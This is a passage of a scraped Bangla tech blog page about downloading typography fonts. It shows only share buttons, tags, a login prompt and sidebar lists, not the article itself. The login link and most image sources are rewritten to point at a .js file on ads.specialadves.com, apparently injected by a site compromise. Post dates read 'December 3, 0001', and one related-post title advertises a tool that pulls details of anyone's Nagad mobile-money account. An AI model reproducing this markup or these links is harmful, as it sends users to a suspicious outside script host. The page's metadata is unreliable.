<p class="dpsp-share-text">Sharing is caring!</p><div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-column-auto dpsp-has-spacing dpsp-show-on-mobile dpsp-button-style-1 dpsp-has-icon-background dpsp-has-button-background dpsp-show-total-share-count dpsp-show-total-share-count-after"><ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-content dpsp-has-button-icon-animation"><li><a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.in.com.bd%2F0001%2F12%2F03%2Fdownload-%25e0%25a6%2595%25e0%25a6%25b0%25e0%25a7%2587-%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25a8-%25e0%25a6%258f%25e0%25a6%25ae%25e0%25a6%25a8-%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%259b%25e0%25a7%2581-%25e0%25a6%2585%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25a7%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25a3-typo-3%2F&t=Download%20%E0%A6%95%E0%A6%B0%E0%A7%87%20%E0%A6%A8%E0%A6%BF%E0%A6%A8%20%E0%A6%8F%E0%A6%AE%E0%A6%A8%20%E0%A6%95%E0%A6%BF%E0%A6%9B%E0%A7%81%20%E0%A6%85%E0%A6%B8%E0%A6%BE%E0%A6%A7%E0%A6%BE%E0%A6%B0%E0%A6%A3%20Typography%20Font%20%E0%A6%AF%E0%A6%BE%20%E0%A6%86%E0%A6%AA%E0%A6%A8%E0%A6%BE%E0%A6%B0%E0%A6%BE%20%E0%A6%86%E0%A6%97%E0%A7%87%20%E0%A6%95%E0%A6%96%E0%A6%A8%E0%A7%8B%20%E0%A6%A6%E0%A7%87%E0%A6%96%E0%A7%87%E0%A6%A8%E0%A6%A8%E0%A6%BF%E0%A5%A4%20%5B%E0%A6%AA%E0%A6%B0%E0%A7%8D%E0%A6%AC%E0%A6%83%E0%A7%A6%E0%A7%A9%5D" class="dpsp-network-btn dpsp-facebook dpsp-first" title="Share on Facebook"><span class="dpsp-network-icon"></span><span class="dpsp-network-label-wrapper"><span class="dpsp-network-label">Share</span></span></a></li><li><a rel="nofollow" href="https://twitter.com/intent/tweet?text=Download%20%E0%A6%95%E0%A6%B0%E0%A7%87%20%E0%A6%A8%E0%A6%BF%E0%A6%A8%20%E0%A6%8F%E0%A6%AE%E0%A6%A8%20%E0%A6%95%E0%A6%BF%E0%A6%9B%E0%A7%81%20%E0%A6%85%E0%A6%B8%E0%A6%BE%E0%A6%A7%E0%A6%BE%E0%A6%B0%E0%A6%A3%20Typography%20Font%20%E0%A6%AF%E0%A6%BE%20%E0%A6%86%E0%A6%AA%E0%A6%A8%E0%A6%BE%E0%A6%B0%E0%A6%BE%20%E0%A6%86%E0%A6%97%E0%A7%87%20%E0%A6%95%E0%A6%96%E0%A6%A8%E0%A7%8B%20%E0%A6%A6%E0%A7%87%E0%A6%96%E0%A7%87%E0%A6%A8%E0%A6%A8%E0%A6%BF%E0%A5%A4%20%5B%E0%A6%AA%E0%A6%B0%E0%A7%8D%E0%A6%AC%E0%A6%83%E0%A7%A6%E0%A7%A9%5D&url=https%3A%2F%2Fwww.in.com.bd%2F0001%2F12%2F03%2Fdownload-%25e0%25a6%2595%25e0%25a6%25b0%25e0%25a7%2587-%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25a8-%25e0%25a6%258f%25e0%25a6%25ae%25e0%25a6%25a8-%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%259b%25e0%25a7%2581-%25e0%25a6%2585%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25a7%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25a3-typo-3%2F" class="dpsp-network-btn dpsp-twitter" title="Share on Twitter"><span class="dpsp-network-icon"></span><span class="dpsp-network-label-wrapper"><span class="dpsp-network-label">Tweet</span></span></a></li><li><a rel="nofollow" href="#" class="dpsp-network-btn dpsp-pinterest" title="Save to Pinterest"><span class="dpsp-network-icon"></span><span class="dpsp-network-label-wrapper"><span class="dpsp-network-label">Pin</span></span></a></li><li><a rel="nofollow" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.in.com.bd%2F0001%2F12%2F03%2Fdownload-%25e0%25a6%2595%25e0%25a6%25b0%25e0%25a7%2587-%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25a8-%25e0%25a6%258f%25e0%25a6%25ae%25e0%25a6%25a8-%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%259b%25e0%25a7%2581-%25e0%25a6%2585%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25a7%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25a3-typo-3%2F" class="dpsp-network-btn dpsp-google-plus" title="Share on "><span class="dpsp-network-icon"></span><span class="dpsp-network-label-wrapper"><span class="dpsp-network-label">Google+</span></span></a></li><li><a rel="nofollow" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.in.com.bd%2F0001%2F12%2F03%2Fdownload-%25e0%25a6%2595%25e0%25a6%25b0%25e0%25a7%2587-%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25a8-%25e0%25a6%258f%25e0%25a6%25ae%25e0%25a6%25a8-%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%259b%25e0%25a7%2581-%25e0%25a6%2585%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25a7%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25a3-typo-3%2F&title=Download%20%E0%A6%95%E0%A6%B0%E0%A7%87%20%E0%A6%A8%E0%A6%BF%E0%A6%A8%20%E0%A6%8F%E0%A6%AE%E0%A6%A8%20%E0%A6%95%E0%A6%BF%E0%A6%9B%E0%A7%81%20%E0%A6%85%E0%A6%B8%E0%A6%BE%E0%A6%A7%E0%A6%BE%E0%A6%B0%E0%A6%A3%20Typography%20Font%20%E0%A6%AF%E0%A6%BE%20%E0%A6%86%E0%A6%AA%E0%A6%A8%E0%A6%BE%E0%A6%B0%E0%A6%BE%20%E0%A6%86%E0%A6%97%E0%A7%87%20%E0%A6%95%E0%A6%96%E0%A6%A8%E0%A7%8B%20%E0%A6%A6%E0%A7%87%E0%A6%96%E0%A7%87%E0%A6%A8%E0%A6%A8%E0%A6%BF%E0%A5%A4%20%5B%E0%A6%AA%E0%A6%B0%E0%A7%8D%E0%A6%AC%E0%A6%83%E0%A7%A6%E0%A7%A9%5D&mini=true" class="dpsp-network-btn dpsp-linkedin dpsp-last" title="Share on LinkedIn"><span class="dpsp-network-icon"></span><span class="dpsp-network-label-wrapper"><span class="dpsp-network-label">LinkedIn</span></span></a></li></ul><div class="dpsp-total-share-wrapper"><span class="dpsp-icon-total-share"></span><span class="dpsp-total-share-count">0</span><span>shares</span></div></div><div class="post-views post-10488 entry-meta">
				<span class="post-views-icon dashicons dashicons-visibility"></span>
				<span class="post-views-label">Post Views: </span>
				<span class="post-views-count">86</span>
			</div>    </div>

    <footer class="entryMeta">
        <div class="postinfo postinfo-author"><span>Author:&nbsp;<a href="https://www.in.com.bd/author/site-admin/" title="Posts by নিউজ ডেস্ক" rel="author">নিউজ ডেস্ক</a>&nbsp;on&nbsp;December 3, 0001</span>
			  </div><div class="postinfo postinfo-categories"><span>Categories:&nbsp;<a href="https://www.in.com.bd/category/windows-pc/" rel="category tag">Windows PC</a></span></div><div class="postinfo postinfo-tags"><span>Tags:&nbsp;<a href="https://www.in.com.bd/tag/download/" rel="tag">Download</a>, <a href="https://www.in.com.bd/tag/download-windows/" rel="tag">Download Windows</a>, <a href="https://www.in.com.bd/tag/font/" rel="tag">Font</a>, <a href="https://www.in.com.bd/tag/internet-news/" rel="tag">internet news</a>, <a href="https://www.in.com.bd/tag/typography/" rel="tag">Typography</a>, <a href="https://www.in.com.bd/tag/windows/" rel="tag">Windows</a>, <a href="https://www.in.com.bd/tag/windows-pc/" rel="tag">Windows PC</a>, <a href="https://www.in.com.bd/tag/%e0%a6%85%e0%a6%b8%e0%a6%a7%e0%a6%b0%e0%a6%a3/" rel="tag">অসধরণ</a>, <a href="https://www.in.com.bd/tag/%e0%a6%86%e0%a6%97/" rel="tag">আগ</a>, <a href="https://www.in.com.bd/tag/%e0%a6%86%e0%a6%aa%e0%a6%a8%e0%a6%b0/" rel="tag">আপনর</a>, <a href="https://www.in.com.bd/tag/%e0%a6%8f%e0%a6%ae%e0%a6%a8/" rel="tag">এমন</a>, <a href="https://www.in.com.bd/tag/%e0%a6%95%e0%a6%96%e0%a6%a8/" rel="tag">কখন</a>, <a href="https://www.in.com.bd/tag/%e0%a6%95%e0%a6%9b/" rel="tag">কছ</a>, <a href="https://www.in.com.bd/tag/%e0%a6%95%e0%a6%b0/" rel="tag">কর</a>, <a href="https://www.in.com.bd/tag/%e0%a6%a6%e0%a6%96%e0%a6%a8%e0%a6%a8/" rel="tag">দখনন</a>, <a href="https://www.in.com.bd/tag/%e0%a6%a8%e0%a6%a8/" rel="tag">নন</a>, <a href="https://www.in.com.bd/tag/%e0%a6%aa%e0%a6%b0%e0%a6%ac%e0%a7%a6%e0%a7%a9/" rel="tag">পরব০৩</a>, <a href="https://www.in.com.bd/tag/%e0%a6%af/" rel="tag">য</a></span></div><div class="postinfo post-nav clearfix"><h4 class="clearfix">Other posts</h4><span class="next-post-link">&raquo; <a href="https://www.in.com.bd/2001/12/03/4g-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%9f-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a6%95/" rel="next">4G সাপোর্ট মোবাইল ব্যবহারকারীরা Airtel সিমে নিয়ে নিন ফ্রিতে ১জিবি 4G ইন্টারনেট!</a></span></div>    </footer>
</article><div class="comments"><h2>Comments</h2>So empty here ... leave a comment!	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/0001/12/03/download-%E0%A6%95%E0%A6%B0%E0%A7%87-%E0%A6%A8%E0%A6%BF%E0%A6%A8-%E0%A6%8F%E0%A6%AE%E0%A6%A8-%E0%A6%95%E0%A6%BF%E0%A6%9B%E0%A7%81-%E0%A6%85%E0%A6%B8%E0%A6%BE%E0%A6%A7%E0%A6%BE%E0%A6%B0%E0%A6%A3-typo-3/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-login_php&redirect_to=https%3A%2F%2Fwww.in.com.bd%2F0001%2F12%2F03%2Fdownload-%25e0%25a6%2595%25e0%25a6%25b0%25e0%25a7%2587-%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25a8-%25e0%25a6%258f%25e0%25a6%25ae%25e0%25a6%25a8-%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%259b%25e0%25a7%2581-%25e0%25a6%2585%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25a7%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25a3-typo-3%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
	<div class="last-posts-list postinfo clearfix">
		<a href="https://ibb.co/gdOq8p"><img src="https://image.ibb.co/dpde19/ad720-90.png" alt="ad720-90" border="0"></a>
		<hr>
		<h4 class="lastPostsListTitle">
			Last posts		</h4>

		<ul>
				<li><a href='https://www.in.com.bd/2024/06/04/%e0%a6%a8%e0%a6%97%e0%a6%a6-%e0%a6%a8%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%a6%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%af%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%8b-%e0%a6%a8%e0%a6%97/'>নগদ নম্বর দিয়ে যে কারো নগদ একাউন্ট এর হাফ ইনফরমেশন বের করুন ওয়েবটুল ব্যবহার করে ।</a></li>
	<li><a href='https://www.in.com.bd/2024/05/08/mb-%e0%a6%9b%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%87-facebook-%e0%a6%9a%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%a8-%e0%a6%9b%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%b9/'>Mb ছাড়াই facebook চালান ছবিসহ</a></li>
	<li><a href='https://www.in.com.bd/2022/03/26/ram-%e0%a6%8f%e0%a6%ac%e0%a6%82-rom-%e0%a6%8f%e0%a6%b0-%e0%a6%ae%e0%a6%a7%e0%a7%8d%e0%a6%af%e0%a7%87-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%95%e0%a7%8d%e0%a6%af-%e0%a6%97%e0%a7%81/'>Ram এবং Rom এর মধ্যে পার্থক্য গুলো জেনে নিন</a></li>
	<li><a href='https://www.in.com.bd/2022/03/26/%e0%a6%95%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%bf%e0%a6%89%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a7%87%e0%a6%9f%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%95-computer-network/'>কম্পিউটার নেটওয়ার্ক (Computer Network) কি? জেনে নিন</a></li>
	<li><a href='https://www.in.com.bd/2022/03/25/%e0%a6%b0%e0%a6%ae-rom-%e0%a6%95%e0%a6%bf-%e0%a6%b0%e0%a6%ae-%e0%a6%95%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%9c-%e0%a6%95%e0%a6%b0%e0%a7%87/'>রম (Rom) কি? রম কিভাবে কাজ করে</a></li>
	<li><a href='https://www.in.com.bd/2022/03/25/ram-%e0%a6%95%e0%a6%bf-ram-%e0%a6%95%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%9c-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a6%9c%e0%a7%87%e0%a6%a8%e0%a7%87-%e0%a6%a8%e0%a6%bf/'>Ram কি? Ram কিভাবে কাজ করে জেনে নিন</a></li>
	<li><a href='https://www.in.com.bd/2022/03/25/wapkiz-%e0%a6%8f-%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a6%be%e0%a6%a8-web-screenshot-taker-site-%e0%a6%a6%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%80%e0%a7%9f-footer-header-%e0%a6%aa%e0%a6%ac/'>Wapkiz এ বানান web screenshot taker site দ্বিতীয় [footer &amp; header] পব</a></li>
	<li><a href='https://www.in.com.bd/2022/03/24/%e0%a6%ae%e0%a7%8c%e0%a6%b2%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a7%88%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%b8%e0%a6%b0%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%ae/'>মৌলিক বৈদ্যুতিক সরঞ্জাম ব্যবহারের নির্দেশিকা</a></li>
	<li><a href='https://www.in.com.bd/2022/03/24/amp-%e0%a6%95%e0%a6%bf-amp-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a6%97%e0%a6%be%e0%a6%b0-%e0%a6%9f%e0%a7%87%e0%a6%ae%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a7%87%e0%a6%9f-%e0%a6%8f%e0%a6%b0-%e0%a6%b8%e0%a7%81/'>AMP কি? AMP ব্লগার টেমপ্লেট এর সুবিধা এবং অসুবিধা গুলো জেনে নিন</a></li>
	<li><a href='https://www.in.com.bd/2022/03/24/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a7%87%e0%a6%b8%e0%a6%b0-cpu-%e0%a6%95%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a7%87%e0%a6%b8%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%ac/'>প্রসেসর (CPU) কি? প্রসেসর কিভাবে কাজ করে জেনে নিন</a></li>
		</ul>
	</div>
</div>

<div class="asideMenuButton">
    <header class="asideMenuButtonTitle">Sidebar</header>
    <div class="asideMenuButtonContent">
        <hr>
        <hr>
        <hr>
    </div>
</div>

<aside>
    <div class="aside-container container-full">
        <div class="customSidebar">
            <a class="postmeta-thumbnail" href="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2020/02/images-12.jpeg" title="Download করে নিন এমন কিছু অসাধারণ Typography Font যা আপনারা আগে কখনো দেখেননি। [পর্বঃ০৩]" ><img width="797" height="385" src="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2020/02/images-12.jpeg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" srcset="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2020/02/images-12.jpeg 797w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2020/02/images-12-300x145.jpeg 300w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2020/02/images-12-768x371.jpeg 768w" sizes="(max-width: 797px) 100vw, 797px" /></a>
            <div class="row sidebarContent">
                <div class="col-md-12">
                    
                    <div class="widget">
                        <h3 class="widgetTitle">Download করে নিন এমন কিছু অসাধারণ Typography Font যা আপনারা আগে কখনো দেখেননি। [পর্বঃ০৩]</h3>
                    </div>

                    <div class="widget">
                        Last update on&nbsp;December 3, 0001                    </div>

                    <div class="widget">
                        <div class="">
                            Published&nbsp;December 3, 0001                        </div>

                        <div class="">
                            Author:</strong>&nbsp;<a href="https://www.in.com.bd/author/site-admin/" title="Posts by নিউজ ডেস্ক" rel="author">নিউজ ডেস্ক</a></span>                        </div>

                        <div class="">
                            Categories:&nbsp;<a href="https://www.in.com.bd/category/windows-pc/" rel="category tag">Windows PC</a>                        </div>

                        Tags:&nbsp;<a href="https://www.in.com.bd/tag/download/" rel="tag">Download</a>, <a href="https://www.in.com.bd/tag/download-windows/" rel="tag">Download Windows</a>, <a href="https://www.in.com.bd/tag/font/" rel="tag">Font</a>, <a href="https://www.in.com.bd/tag/internet-news/" rel="tag">internet news</a>, <a href="https://www.in.com.bd/tag/typography/" rel="tag">Typography</a>, <a href="https://www.in.com.bd/tag/windows/" rel="tag">Windows</a>, <a href="https://www.in.com.bd/tag/windows-pc/" rel="tag">Windows PC</a>, <a href="https://www.in.com.bd/tag/%e0%a6%85%e0%a6%b8%e0%a6%a7%e0%a6%b0%e0%a6%a3/" rel="tag">অসধরণ</a>, <a href="https://www.in.com.bd/tag/%e0%a6%86%e0%a6%97/" rel="tag">আগ</a>, <a href="https://www.in.com.bd/tag/%e0%a6%86%e0%a6%aa%e0%a6%a8%e0%a6%b0/" rel="tag">আপনর</a>, <a href="https://www.in.com.bd/tag/%e0%a6%8f%e0%a6%ae%e0%a6%a8/" rel="tag">এমন</a>, <a href="https://www.in.com.bd/tag/%e0%a6%95%e0%a6%96%e0%a6%a8/" rel="tag">কখন</a>, <a href="https://www.in.com.bd/tag/%e0%a6%95%e0%a6%9b/" rel="tag">কছ</a>, <a href="https://www.in.com.bd/tag/%e0%a6%95%e0%a6%b0/" rel="tag">কর</a>, <a href="https://www.in.com.bd/tag/%e0%a6%a6%e0%a6%96%e0%a6%a8%e0%a6%a8/" rel="tag">দখনন</a>, <a href="https://www.in.com.bd/tag/%e0%a6%a8%e0%a6%a8/" rel="tag">নন</a>, <a href="https://www.in.com.bd/tag/%e0%a6%aa%e0%a6%b0%e0%a6%ac%e0%a7%a6%e0%a7%a9/" rel="tag">পরব০৩</a>, <a href="https://www.in.com.bd/tag/%e0%a6%af/" rel="tag">য</a>                    </div>

                                <div class="widget relatedPosts">

            <h4 class="widgetTitle">
                Related Posts            </h4>

            <ul class="relatedPostList">
                                                <li>
                                    <a href="https://www.in.com.bd/2024/06/04/%e0%a6%a8%e0%a6%97%e0%a6%a6-%e0%a6%a8%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%a6%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%af%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%8b-%e0%a6%a8%e0%a6%97/" rel="bookmark" title="নগদ নম্বর দিয়ে যে কারো নগদ একাউন্ট এর হাফ ইনফরমেশন বের করুন ওয়েবটুল ব্যবহার করে ।">
                                        <div class="thumb">
                                            <img width="100" height="100" style="background:url( https://trickbd.com/wp-content/uploads/2024/06/04/20240604_134539.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-100x100.png" class="attachment-mini size-mini wp-post-image" alt="" loading="lazy" srcset="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-100x100.png 100w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-150x150.png 150w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-64x64.png 64w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>

                                        <span>নগদ নম্বর দিয়ে যে কারো নগদ একাউন্ট এর হাফ ইনফরমেশন বের করুন ওয়েবটুল ব্যবহার করে ।</span>
                                    </a>
                                </li>
                                                                <li>
                                    <a href="https://www.in.com.bd/2024/05/08/mb-%e0%a6%9b%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%87-facebook-%e0%a6%9a%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%a8-%e0%a6%9b%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%b9/" rel="bookmark" title="Mb ছাড়াই facebook চালান ছবিসহ">
                                        <div class="thumb">
                                                                                    </div>

                                        <span>Mb ছাড়াই facebook চালান ছবিসহ</span>
                                    </a>
                                </li>
                                                                <li>
                                    <a href="https://www.in.com.bd/2022/03/26/ram-%e0%a6%8f%e0%a6%ac%e0%a6%82-rom-%e0%a6%8f%e0%a6%b0-%e0%a6%ae%e0%a6%a7%e0%a7%8d%e0%a6%af%e0%a7%87-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%95%e0%a7%8d%e0%a6%af-%e0%a6%97%e0%a7%81/" rel="bookmark" title="Ram এবং Rom এর মধ্যে পার্থক্য গুলো জেনে নিন">
                                        <div class="thumb">
                                            <img width="100" height="100" src="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-100x100.png" class="attachment-mini size-mini wp-post-image" alt="" loading="lazy" srcset="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-100x100.png 100w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-150x150.png 150w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-64x64.png 64w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>

                                        <span>Ram এবং Rom এর মধ্যে পার্থক্য গুলো জেনে নিন</span>
                                    </a>
                                </li>
                                                                <li>
                                    <a href="https://www.in.com.bd/2022/03/26/%e0%a6%95%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%bf%e0%a6%89%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a7%87%e0%a6%9f%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%95-computer-network/" rel="bookmark" title="কম্পিউটার নেটওয়ার্ক (Computer Network) কি? জেনে নিন">
                                        <div class="thumb">
                                            <img width="100" height="100" style="background:url( https://trickbd.com/wp-content/uploads/2022/03/26/computer_networks.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-100x100.png" class="attachment-mini size-mini wp-post-image" alt="" loading="lazy" srcset="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-100x100.png 100w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-150x150.png 150w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-64x64.png 64w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>

                                        <span>কম্পিউটার নেটওয়ার্ক (Computer Network) কি? জেনে নিন</span>
                                    </a>
                                </li>
                                                                <li>
                                    <a href="https://www.in.com.bd/2022/03/25/%e0%a6%b0%e0%a6%ae-rom-%e0%a6%95%e0%a6%bf-%e0%a6%b0%e0%a6%ae-%e0%a6%95%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%9c-%e0%a6%95%e0%a6%b0%e0%a7%87/" rel="bookmark" title="রম (Rom) কি? রম কিভাবে কাজ করে">
                                        <div class="thumb">
                                            <img width="100" height="100" style="background:url( https://trickbd.com/wp-content/uploads/2022/03/25/Amiga_1200_Kickstart_3.0_ROMs-56b429575f9b5829f82c66bd.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-100x100.png" class="attachment-mini size-mini wp-post-image" alt="" loading="lazy" srcset="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-100x100.png 100w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-150x150.png 150w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-64x64.png 64w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>

                                        <span>রম (Rom) কি? রম কিভাবে কাজ করে</span>
                                    </a>
                                </li>
                                            </ul>
        </div>
                        </div>
            </div>

                    </div>

        <div class="dynamicSidebar">
            <div class="row sidebarContent">
                <div class="col-md-12">
                    <div class="widget_text widget"><h4 class="widgetTitle">Advertisement</h4><div class="textwidget custom-html-widget"><a href="https://ibb.co/b5kBW9"><img src="https://image.ibb.co/kpSfPU/ad300-250.png" alt="ad300-250" border="0"></a></div></div><div class="widget"><h4 class="widgetTitle">Latest Posts</h4><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.in.com.bd/2024/06/04/%e0%a6%a8%e0%a6%97%e0%a6%a6-%e0%a6%a8%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%a6%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%af%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%8b-%e0%a6%a8%e0%a6%97/"><img width="64" height="64" style="background:url( https://trickbd.com/wp-content/uploads/2024/06/04/20240604_134539.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-64x64.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-64x64.png 64w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-150x150.png 150w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-100x100.png 100w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-300x300.png 300w" sizes="(max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.in.com.bd/2024/06/04/%e0%a6%a8%e0%a6%97%e0%a6%a6-%e0%a6%a8%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%a6%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%af%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%8b-%e0%a6%a8%e0%a6%97/">নগদ নম্বর দিয়ে যে কারো নগদ একাউন্ট এর হাফ ইনফরমেশন বের করুন ওয়েবটুল ব্যবহার করে ।</a></h3><div class="entry-meta small"><span class="st-lp-time">10:05 pm</span> <span clss="st-lp-date">04 Jun 2024</span></div></div></div><div class="media"><div class="media-body"><h3 